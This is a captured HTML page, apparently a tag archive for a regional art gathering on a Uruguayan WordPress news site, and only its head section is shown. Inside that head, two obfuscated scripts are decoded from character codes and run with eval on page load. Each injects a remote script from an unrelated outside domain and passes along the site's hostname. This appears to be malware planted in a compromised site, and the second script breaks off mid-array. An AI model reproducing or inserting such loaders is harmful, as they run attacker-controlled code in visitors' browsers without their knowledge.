

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/
body_size: 9473
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Encuentro de Arte Regional archivos - Ombuesdelavalle.com</title>
	<link rel="canonical" href="https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Encuentro de Arte Regional archivos - Ombuesdelavalle.com" />
	<meta property="og:url" content="https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/" />
	<meta property="og:site_name" content="Ombuesdelavalle.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/","url":"https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/","name":"Encuentro de Arte Regional archivos - Ombuesdelavalle.com","isPartOf":{"@id":"https://ombuesdelavalle.com/#website"},"primaryImageOfPage":{"@id":"https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/#primaryimage"},"image":{"@id":"https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/#primaryimage"},"thumbnailUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/09/encuentro-de-arte-regional.jpg","breadcrumb":{"@id":"https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/#primaryimage","url":"https://ombuesdelavalle.com/wp-content/uploads/2019/09/encuentro-de-arte-regional.jpg","contentUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/09/encuentro-de-arte-regional.jpg","width":600,"height":343},{"@type":"BreadcrumbList","@id":"https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ombuesdelavalle.com/"},{"@type":"ListItem","position":2,"name":"Encuentro de Arte Regional"}]},{"@type":"WebSite","@id":"https://ombuesdelavalle.com/#website","url":"https://ombuesdelavalle.com/","name":"Ombuesdelavalle.com","description":"Desde el noroeste de Colonia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ombuesdelavalle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed" href="https://ombuesdelavalle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed de los comentarios" href="https://ombuesdelavalle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Etiqueta Encuentro de Arte Regional del feed" href="https://ombuesdelavalle.com/tag/encuentro-de-arte-regional/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ombuesdelavalle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ombuesdelavalle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ombuesdelavalle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ombuesdelavalle.com/wp-json/wp/v2/tags/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ombuesdelavalle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,10